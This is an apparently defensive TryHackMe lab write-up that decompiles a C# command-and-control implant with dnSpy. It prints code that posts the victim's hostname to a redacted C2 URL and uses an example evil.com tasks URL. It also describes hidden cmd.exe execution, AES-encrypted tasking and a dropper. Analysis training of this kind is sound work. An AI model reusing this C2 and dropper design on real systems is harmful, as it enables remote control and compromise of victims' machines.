TryHackMe hands on lab : Malware Analysis
- Temir Gulyayev
- 20 Dec 2023
Learning Objectives
In this task, we will focus on the following vital learnings to analyze the retrieved malware sample:
1. The foundations of analysing malware samples safely
2. The fundamentals of .NET binaries
3. The dnSpy tool for decompiling malware samples written in .NET
4. Building an essential methodology for analysing malware source code
Malware Handling 101
WARNING: Handling a malware sample is dangerous. Always take precautions during your analysis.
As mentioned, handling malware is dangerous because it is software explicitly designed to cause harm, steal information, or compromise the security and functionality of computer systems. Given this, we will again introduce the concept of malware sandboxing.
A sandbox is like a pretend computer setup that acts like a real one. It's a safe place for experts to test malware and see how it behaves without any danger. Having a sandbox environment is essential when conducting malware analysis because it stops experts from running malware on their actual work computers, which could be risky and harmful.
A typical environment setup of a malware sandbox contains the following:
Network controls: Sandboxes often have network controls to limit and monitor the network traffic the malware generates. This also prevents the propagation of malware in any other assets.
Virtualisation: Many sandboxes use technologies like VMware, VirtualBox, or Hyper-V to run the malware in a controlled, isolated environment. This allows for easy snapshots, resets, and disposal after the analysis.
Monitoring and logging:Sandboxes record detailed logs of the malware's activities, including system interactions, network traffic, and file modification. These logs are invaluable for analysing and understanding the malware's behaviour.
Introduction to .NET Compiled Binaries
.NET binaries are compiled files containing code written in languages compatible with the .NET framework, such as C#, VB.NET, F#, or managed C++. These binaries are executable files (with the .exe extension) or dynamic link libraries (DLLs with the .dll extension). They can also be assemblies that contain multiple types and resources.
Compared to other programming languages like C or C++, languages that use .NET, such as C#, don't directly translate the code into machine code after compilation. Instead, they use an intermediate language (IL), like a pseudocode, and translate it into native machine code during runtime via a Common Language Runtime (CLR) environment.
This may be a bit overwhelming. In simple terms, it's only possible to analyse a C or C++ compiled binary by reading its assembly instructions (low-level). Meanwhile, a C# binary can be decompiled and its source code retrieved since the intermediate language contains metadata that can be reconverted to its source code form.
Based on the elves' initial checks, it has been discovered that the retrieved malware is written in C#. So, let's quickly discuss C#'s code syntax to analyse the sample effectively.
Note: You can skip this section if you are already familiar with C#. Else, click the View Code Snippets below.
View Code Snippets
1. Namespaces, classes, functions and variables
For this section, let's use this code snippet:
namespace DemoOnly
{
internal class BasicProgramming
{
static void Main(string[] args)
{
string to_print = "Hello World!";
ShowOutput(to_print);
}
public static void ShowOutput(string text)
{
// prints the contents of the text variable - or simply, this is a print function
Console.WriteLine(text);
}
}
}
2. For loops:
A for loop is a control structure used to repeatedly execute a block of code a specified number of times. It typically consists of three main components: initialisation, condition, and iteration. Let's use the example below:
// for (initialisation; condition; iteration)
for (int i = 1; i <= 5; i++) {
Console.WriteLine("I love McSkidy");
}
In this example, the loop is initialised with 1 and stored in the variable i (initialisation), checks if variable i is less than or equal to 5 (condition), and increments 1 to itself (adds 1 to itself) every loop (iteration).
So, in simple terms, the code snippet means that it will call the Console.WriteLine function 5 times since the loop will count from 1 to 5.
Loops can be immediately terminated using the code break.
3. Conditional statements
Conditional statements, like if and else, are control flow statements used for conditional code execution. They allow you to control which code block should be executed based on a specified condition.
if (number > 5)
{
Console.WriteLine("The number is greater than 5");
}
else
{
Console.WriteLine("The number is less than or equal to 5");
}
Based on the example above, the if statement checks whether the number variable contains a number greater than 5 and prints the string: "The number is greater than 5". If that condition is not satisfied, it will go to the else statement, which prints: "The number is less than or equal to 5".
Essentially, it will go to the code block of the if statement if the number variable is 7, and it will go to the else code block if the number variable is set to 4.
4. Importing modules
C# uses the using directive to include namespaces and access classes and functions from external libraries.
using System;
// after importing, we can now use all the classes and functions available from the System namespace
The code snippet above loads an external namespace called System. This means that this code can now use everything inside the System namespace.
Don't worry if you find these code snippets a little overwhelming. Once we start analysing the malware, the following sections will be much easier to understand.
C2 Primer
According to Forensic McBlue, the retrieved malware sample is presumed to be related to the organisation's remote mind control (over C2) incident. So, to build the right mindset in solving this case, let's look at the run-through below about malware with C2 capabilities.
C2, or command and control, refers to a centralised system or infrastructure that malicious actors use to remotely manage and control compromised devices or systems. It serves as a channel through which attackers issue commands to compromised entities, enabling them to carry out various activities, such as data theft, surveillance, or further malware propagation.

Seeing C2 traffic means that malware has already been executed inside the victim machine, as detailed in the diagram above. In terms of cyber kill chain stages, the attacker has successfully crafted and delivered the malware to the target and potentially moves laterally inside the network to achieve its objectives.
To expound further, malware with C2 capabilities typically exhibits the following behaviours:
1. HTTP requests: C2 servers often communicate with compromised assets using HTTP(s) requests. These requests can be used to send commands or receive data.
2. Command execution: This behaviour is the most common, allowing attackers to execute OS commands inside the machine.
3. Sleep or delay: To evade detection and maintain stealth, threat actors typically instruct the running malware to enter a sleep or delay for a specific period. During this time, the malware won't do anything; it will only connect back to the C2 server once the timer completes.
We will try to find these functionalities in the following section.
Decompiling Malware Samples With dnSpy
Now that we've tackled the theoretical concepts to build our technical skills, let's start playing with fire (malware)!
Since we already assume that the malware sample is written in C#, we will use dnSpy to decompile the binary and review its source code.
dnSpy is an open-source .NET assembly (C#) debugger and editor. It is typically used for reverse engineering .NET applications and analysing their code and is primarily designed for examining and modifying .NET assemblies in a user-friendly, interactive way. It's also capable of modifying the retrieved source code (editing), setting breakpoints, or running through the code one step at a time (debugging).
Note: As mentioned above, we won't execute the malware, so the debugging functionality will not be discussed in the following sections.

To proceed, let's go to the virtual machine and start the dnSpy tool by double-clicking the shortcut on the desktop.

Once the tool is open, we will load the malware sample by navigating to File > Open located on the upper-left side of the application.

When you get the prompt, click the following to navigate to the malware's location: This PC > Desktop > artefacts.

Now that you are inside the malware sample folder, you first need to change the file type to "All Files" to see the defanged version of the binary. Next, double-click the malware sample to load it into the application.
Once the malware sample is loaded, you'll have a view like the image below. The next step is to click the Main string, which will take you to the entry point of the application.

As discussed in the previous section, the Main function in a class is the program's entry point. This means that once the application is executed, the lines of code inside that function will be run one step at a time until the end of the code block. However, we won't be dealing with this function yet since reviewing it without understanding the other functions embedded in the malware sample can be a bit confusing.

You might have been a little overwhelmed when you saw the Main function, but don't worry; we'll discuss the other functions before building the malware execution pipeline.
Focusing on the individual functions before dealing with the Main function can be considered a modular approach. Doing this allows us to easily break down the malware's functionalities without getting bogged down with long code snippets. Moreover, it allows us to recognise some potential execution patterns that ease our overall understanding of the malware.
To start with, view the list of functions inside the Program class by clicking the highlighted section, as shown in the image below:

After clicking, you will see the functions in the drop-down menu. Let's run through them individually to better understand each code's meaning. You can click on the items as we discuss them to compare the code in dnSpy. It's also advisable to read the .NET Framework documentation to learn more about the internal functions mentioned in the following sections.
1. GetIt
Based on the source code, the GetIt function uses the WebRequest class from the System.Net namespace and is initialised by the function's URL argument. The name is already a giveaway that the WebRequest is being used to initiate an HTTP request to a remote URL.

Note: You can render the namespace details by hovering over the WebRequest string, similar to what you see in the image above.
By default, the HTTP method set to the WebRequest class is GET. This means we can assume that the HTTP request made by this function is a GET request.
The three lines of code inside the function can be expanded by the comments written for every line.
View Code Snippet
In other words, the GetIt function accepts a URL as its argument, configures the parameters needed for the HTTP GET request (custom User-Agent), and returns the value of the response.
2. PostIt
Like the GetIt function, the PostIt function also uses the WebRequest class. However, you might observe that it has configured more properties than the first one. The most notable is the Method property, wherein the value is set to POST. This means that the HTTP request made by this function is a POST request, and it submits the second argument as its POST data.
The notable lines are annotated with comments on the code snippet below.
View Code Snippet
In simple terms, the PostIt function accepts an additional argument as its POST data, which is then submitted to the target URL and returns the response it received.
3. Sleeper
The Sleeper function only contains a single line: a call to the Thread.Sleep function. The Thread.Sleep function accepts an integer as its argument and makes the program pause (for milliseconds) based on the value passed to it.
View Code Snippet
The usage of the Thread.Sleep function is typical behaviour malware uses to pause its execution to evade detection.
4. ExecuteCommand
Given the namespace and class name (System.Diagnostics.Process) of the initialised Process class (first code line), it seems this function is being used to spawn a process, according to its Microsoft documentation. From the initialisation of the ProcessStartInfo properties, we can also see that the file to be executed is cmd.exe and that the ExecuteCommand's argument (command variable) is being passed as a process argument.
In short, the code snippet results to: cmd.exe /C COMMAND_VARIABLE.

View Code Snippet
Another thing to note is that the WindowStyle property is set to Process.WindowStyle.Hidden. This means that the process will run without a window. As such, it's a way to hide the malware's malicious command execution.
This function serves as the malware's OS command execution function.
5. Encryptor
NOTE: We won't be diving deeper into cryptography, so we will skip discussing the imported functions used to encrypt.
The giveaways in this function are the AES classes used in the middle of the code block. If you hover on the initialisation of the AesManaged aesManaged variable, it also shows the namespace System.Security.Cryptography, which somehow means that everything here is related to cryptography or encryption (Microsoft documentation).

Moreover, the Encryptor function accepts an argument and encrypts it using the hardcoded KEY and IV values. And lastly, it encodes the encrypted bytes into Base64 using the Convert.ToBase64String function.
In summary, the function encrypts a plaintext string using an AES cipher (together with the key and IV values) and returns the encoded Base64 value of the encrypted version of the string.
6. Decryptor
NOTE: We won't be diving deeper into cryptography, so we will skip discussing the imported functions used to decrypt.
This function is the opposite of the 5. Encryptor function, which expects a Base64 string, decodes it, and proceeds to the decryption to retrieve the plaintext string.
7. Implant
The last function is the Implant function. It accepts a URL string as its argument, initiates an HTTP request to the URL argument, and decodes it with Base64. It also retrieves the APPDATA path and attempts to write the contents of the Base64 decoded data into a file. Lastly, if the implanted file was written successfully, it returns its location. If not, it returns an empty string.
View Code Snippet
In the context of malware functions, the Implant function is a dropper function. This means it downloads and stores other malware inside the compromised machine.
Building the Malware Execution Pipeline
Now that we have analysed the other functions in the malware sample, we will return to the Main function to complete the malware's execution pipeline.
Again, viewing the Main function's source code is a bit overwhelming since its code block contains over 60 lines. To make things simple, let's try to split the analysis into three:
1. Code executed before the for loop

// 1. Retrieves the victim machine's hostname via Dns.GetHostName function and stores it to a variable.
string hostName = Dns.GetHostName();
// 2. Initialisation of HTTP URL together with the data to be submitted to the /reg endpoint.
string str = "http://REDACTED C2 DOMAIN";
string url = str + "/reg";
string data = "name=" + hostName;
// 3. Execution of the HTTP POST request to the target URL (str variable) together with the POST data that contains the hostname of the victim machine (data variable).
// It is also notable that the response from the HTTP request is being stored in another variable (str2)
string str2 = Program.PostIt(url, data);
// 4. Initialisation of other variables, which will be used in the following code lines.
int count = 15000;
bool flag = false;
As you can see, most of the lines in this section are all about initialising values in a variable. However, there are two notable function calls made:
The call to the Dns.GetHostName function that retrieves the victim machine's hostname. The attempt to distinguish the compromised machines based on their hostnames is typical malware behaviour.
We have already discussed the PostIt function, and we know that it makes a POST request to the URL (first argument) and submits the hostname as its POST data (second argument). In this initial step, it seems that the malware reports the hostname of the compromised machine first to establish the C2 connection before executing the other functionalities.
Code inside the for loop before the code block of the if statement
In this section, you'll see that the for loop is written without any initialised values on the initialisation, condition, and increment sections (for (;;) ). This means the loop will run indefinitely until a break statement is used.
Afterwards, the first line inside the loop block uses the Sleeper function, wherein the count variable is being passed. Remember that this variable was already initialised before the for-loop statement.
The following code lines are variable initialisation, wherein the str & str2 variables are used (e.g. if the value of str is http://evil.com and the value of str2 is TEST, the resulting value for the url2 variable is http://evil.com/tasks/TEST).
Eventually, the url2 variable is used by the GetIt function to do a GET request to the passed URL and the result is stored in the it variable.
View Code Snippet
In summary, this section is focused on the preparation of variables to execute the HTTP GET request to the /tasks/ endpoint and enters the if statement code block once the condition is satisfied.
Code executed within the first if statement
Continuing the execution flow, this code block will only be reached if the GET request on the /tasks/ endpoint contains a value.

The section before the if (!(a == "sleep")) statement is focused on initialising the variables a and text. It starts by decrypting the string stored in the it variable and splits it with a space character (Decryptor(it).Split(' ')). The a variable's value is the first element of the resulting array, and the text variable combines all elements in the same array excluding the first element. The example below shows how the it variable is being processed:
// Step 1: Split the decrypted string with space
array = Decryptor(it).Split(' ')
// "shell net localgroup administrators".Split(' ') --> ["shell", "net", "localgroup", "administrators"]
// Step 2: Store the first element into the "a" variable
a = array[0] // a = "shell"
text = ""
// Step 3: Combine the remaining elements (excluding the first) using space
IF array.length > 1
THEN text = combine with space(["net", "localgroup", "administrators"]) // text = "net localgroup administrators"
To simplify, the code snippet discussed above focuses on setting up the values of the a and text variables, which will be used in the succeeding conditional statements.
Nested conditional statements
The next section focuses on the condition statements based on the a variable's value. You might see that the conditions in the if statements are all set to NOT (!). This means that if the condition is satisfied (e.g. variable a is not equal to "sleep"), it will go inside the code block to assess it with another condition (e.g. check if variable a is not equal to "shell"). Otherwise, it will jump to its counterpart else statement. We can simplify this code with a pseudocode like this:
IF a == "sleep"
THEN execute sleep code block
ELSE IF a == "shell"
THEN execute shell code block
ELSE IF a == "implant"
THEN execute implant code block
ELSE IF a == "quit"
THEN execute quit code block
Note: You can follow the If-Else pairing by clicking the "if" in the if statement line.

Then, the contents of each conditional statement can be summarised in the table below:

Remember that the a variable's value is based on the response received after making an HTTP request to the /tasks/ endpoint. This means every condition in this code block is based on the instructions pulled from that endpoint. Hence, it can be said that the /tasks/ URL is the endpoint used by the malware to pull C2 commands issued by the attacker.
Moreover, all the implant and shell command responses are submitted as POST requests to the url3 variable. Remember, this variable handles the /results/ endpoint. All command execution and implant outputs are reported to the C2 using the /results/ endpoint.
This may be a bit overwhelming, so let's summarise the key learnings regarding this code block:
The a variable, which is dependent on the GET request made to the /tasks/ endpoint, contains the actual instruction pulled from the C2 server. This seems to be the "command and control" functionality, wherein the malware's succeeding actions depend on the commands the attacker sets within the C2 server.
The shell and implant command responses are submitted as a POST request to the /results/ endpoint. This seems to be the malware's reporting functionality, wherein it sends the results of its actions back to the C2 server.
The instructions pulled from the C2 server are limited to the following: sleep, shell, implant, and quit.
Breaking the loop
Lastly, the final conditional statement at the end checks if the flag variable is set to true. If that statement is satisfied, it will execute a break statement.
// 1. Terminates if the flag variable is set to true (via the quit command).
if (flag)
{
break;
}
This means that the if statement that contains the quit condition makes the indefinite for loop stop, terminating the malware execution flow.


